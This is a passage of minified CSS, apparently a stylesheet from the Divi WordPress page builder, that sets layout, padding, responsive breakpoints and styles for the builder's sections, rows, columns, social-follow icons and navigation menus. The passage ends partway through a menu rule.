.et-db #et-boc .et-l .et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_section--absolute,.et-db #et-boc .et-l .et_pb_section--fixed{width:100%}.et-db #et-boc .et-l .et_pb_section.et_section_transparent{background-color:transparent}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}.et-db #et-boc .et-l .et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et-db #et-boc .et-l .et_pb_inner_shadow{box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et-db #et-boc .et-l .et_pb_bottom_inside_divider,.et-db #et-boc .et-l .et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et-db #et-boc .et-l .et_pb_bottom_inside_divider.et-no-transition,.et-db #et-boc .et-l .et_pb_top_inside_divider.et-no-transition{transition:none!important}.et-db #et-boc .et-l .et_pb_top_inside_divider{margin-top:-1px}.et-db #et-boc .et-l .et_pb_bottom_inside_divider{margin-bottom:-1px}.et-db #et-boc .et-l .et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-db #et-boc .et-l .et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et-db #et-boc .et-l .et_pb_section_video:not(.et_pb_menu):not(.et_pb_fullwidth_menu){overflow:hidden;position:relative}.et-db #et-boc .et-l .et_pb_column>.et_pb_section_video_bg{z-index:-1}.et-db #et-boc .et-l .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;transition:display .3s}.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_hover,.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_phone,.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-controls,.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et-db #et-boc .et-l .et_pb_section_video_bg embed,.et-db #et-boc .et-l .et_pb_section_video_bg iframe,.et-db #et-boc .et-l .et_pb_section_video_bg object,.et-db #et-boc .et-l .et_pb_section_video_bg video{max-width:none}.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et-db #et-boc .et-l .et_pb_social_network_link .et_pb_section_video{overflow:visible}.et-db #et-boc .et-l .et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et-db #et-boc .et-l .et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et-db #et-boc .et-l .et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et-db #et-boc .et-l .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et-db #et-boc .et-l .et_pb_section{padding-top:0}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et-db #et-boc .et-l .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et-db #et-boc .et-l .et_pb_section{padding-top:0}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et-db #et-boc .et-l .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et-db #et-boc .et-l .section_has_divider .et_pb_row{z-index:5}.et-db #et-boc .et-l .et_pb_row_inner{width:100%;position:relative}.et-db #et-boc .et-l .et_pb_row.et_pb_row_empty,.et-db #et-boc .et-l .et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et-db #et-boc .et-l .et_pb_row:after,.et-db #et-boc .et-l .et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et-db #et-boc .et-l .et_pb_row_4col .et-last-child,.et-db #et-boc .et-l .et_pb_row_4col .et-last-child-2,.et-db #et-boc .et-l .et_pb_row_6col .et-last-child,.et-db #et-boc .et-l .et_pb_row_6col .et-last-child-2,.et-db #et-boc .et-l .et_pb_row_6col .et-last-child-3{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et-db #et-boc .et-l .et_pb_column--with-menu{z-index:3}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{min-height:1px}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_column.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_column,.et-db #et-boc .et-l .et_pb_row,.et-db #et-boc .et-l .et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et-db #et-boc .et-l .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et-db #et-boc .et-l .et_pb_row{padding:0;width:100%}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_row_inner{width:100%}.et-db #et-boc .et-l .et_pb_column_single{padding:2.855% 0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module.et-first-child,.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_row.et_pb_equal_columns,.et-db #et-boc .et-l .et_pb_row_inner.et_pb_equal_columns,.et-db #et-boc .et-l .et_pb_section.et_pb_equal_columns>.et_pb_row{display:-ms-flexbox;display:flex;direction:ltr}.et-db #et-boc .et-l .et_pb_row.et_pb_equal_columns>.et_pb_column,.et-db #et-boc .et-l .et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-ms-flex-order:1;order:1}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et-db #et-boc .et-l .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et-db #et-boc .et-l .et_pb_row{padding:0;width:100%}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_row{padding:30px 0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_column{width:100%;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{display:none}.et-db #et-boc .et-l .et_pb_row_1-2_1-4_1-4,.et-db #et-boc .et-l .et_pb_row_1-2_1-6_1-6_1-6,.et-db #et-boc .et-l .et_pb_row_1-4_1-4,.et-db #et-boc .et-l .et_pb_row_1-4_1-4_1-2,.et-db #et-boc .et-l .et_pb_row_1-5_1-5_3-5,.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6,.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-2,.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-6,.et-db #et-boc .et-l .et_pb_row_3-5_1-5_1-5,.et-db #et-boc .et-l .et_pb_row_4col,.et-db #et-boc .et-l .et_pb_row_5col,.et-db #et-boc .et-l .et_pb_row_6col{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et-db #et-boc .et-l .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et-db #et-boc .et-l .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et-db #et-boc .et-l .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et-db #et-boc .et-l .et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et-db #et-boc .et-l .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et-db #et-boc .et-l .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et-db #et-boc .et-l .et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et-db #et-boc .et-l .et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et-db #et-boc .et-l .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et-db #et-boc .et-l .et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et-db #et-boc .et-l .et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et-db #et-boc .et-l .et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column{width:100%!important}}
.et-db #et-boc .et-l ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et-db #et-boc .et-l .et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;transition:all .3s}.et-db #et-boc .et-l .et_pb_social_media_follow li.last-child a,.et-db #et-boc .et-l .et_pb_social_media_follow li:last-child a{margin-right:0}.et-db #et-boc .et-l .et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et-db #et-boc .et-l .et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et-db #et-boc .et-l .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;box-sizing:content-box}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;position:relative;z-index:10}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon{border-radius:3px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_name{display:none}.et-db #et-boc .et-l .et-social-pinterest a.icon:before{content:"\E095"}.et-db #et-boc .et-l .et-social-linkedin a.icon:before{content:"\E09D"}.et-db #et-boc .et-l .et-social-tumblr a.icon:before{content:"\E097"}.et-db #et-boc .et-l .et-social-skype a.icon:before{content:"\E0A2"}.et-db #et-boc .et-l .et-social-flikr a.icon:before{content:"\E0A6"}.et-db #et-boc .et-l .et-social-myspace a.icon:before{content:"\E0A1"}.et-db #et-boc .et-l .et-social-dribbble a.icon:before{content:"\E09B"}.et-db #et-boc .et-l .et-social-youtube a.icon:before{content:"\E0A3"}.et-db #et-boc .et-l .et-social-vimeo a.icon:before{content:"\E09C"}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}
.et-db #et-boc .et-l .et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-db #et-boc .et-l .et-menu>li:last-child{padding-right:0}.et-db #et-boc .et-l .et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative;transition:all .4s ease-in-out}.et-db #et-boc .et-l .et-menu a:hover{opacity:.7;transition:all .4s ease-in-out}.et-db #et-boc .et-l .et-menu li>a{padding-bottom:29px;word-wrap:break-word}.et-db #et-boc .et-l a.et_pb_menu__icon,.et-db #et-boc .et-l button.et_pb_menu__icon{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-family:ETmodules;font-size:17px;background:none;border:0;cursor:pointer}.et-db #et-boc .et-l .et_pb_menu__wrap .mobile_menu_bar{transform:translateY(3%)}.et-db #et-boc .et-l .et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et-db #et-boc .et-l .et_pb_menu__logo{overflow:hidden}.et-db #et-boc .et-l .et_pb_menu__logo img{display:block}.et-db #et-boc .et-l .et_pb_menu__logo img[src$=".svg"]{width:100%}.et-db #et-boc .et-l .et_pb_menu__search-button:after{content:"U"}.et-db #et-boc .et-l .et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-db #et-boc .et-l .et-menu{display:none}.et-db #et-boc .et-l .et_mobile_nav_menu{display:block;margin-top:-1px}}
.et-db #et-boc .et-l .et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et-db #et-boc .et-l .et_pb_menu.et_hover_enabled:hover{z-index:auto}.et-db #et-boc .et-l .et_pb_menu .et-menu-nav,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul{float:none}.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-bottom-width:3px;border-bottom-style:solid;border-top:none;border-bottom-color:#2ea3f2;box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et-db #et-boc .et-l .et_pb_menu_inner_container{position:relative}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap{-ms-flex:1 1 auto;flex:1 1 auto;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap--visible{animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu{-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-pack:start;justify-content:flex-start}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;margin:0}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et-db #et-boc .et-l .et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et-db #et-boc .et-l .et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;transform:translateY(-50%)}.et-db #et-boc .et-l .et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et-db #et-boc .et-l .et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et-db #et-boc .et-l .et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et-db #et-boc .et-l .et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et-db #et-boc .et-l .et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et-db #et-boc .et-l .et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__icon{-ms-flex:0 0 auto;flex:0 0 auto}.et-db #et-boc .et-l .et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et-db #et-boc .et-l .et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_row{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-ms-flex:0 1 auto;flex:0 1 auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-ms-flex-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-ms-flex-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-ms-flex-positive:1;flex-grow:1}.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-ms-flex-positive:1;flex-grow:1;-ms-flex-pack:justify;justify-content:space-between}.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__wrap{-ms-flex-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{-ms-flex-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-ms-flex-align:center!important;align-items:center!important}.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et-db #et-boc .et-l .et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--visible{opacity:1;animation:fadeInTop 1s 1 cubic-bezier(.77,0,.175,1)}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--hidden{animation:fadeOutTop 1s 1 cubic-bezier(.77,0,.175,1)}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search{-ms-flex:1 1 auto;flex:1 1 auto;display:-ms-flexbox;display:flex;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_menu 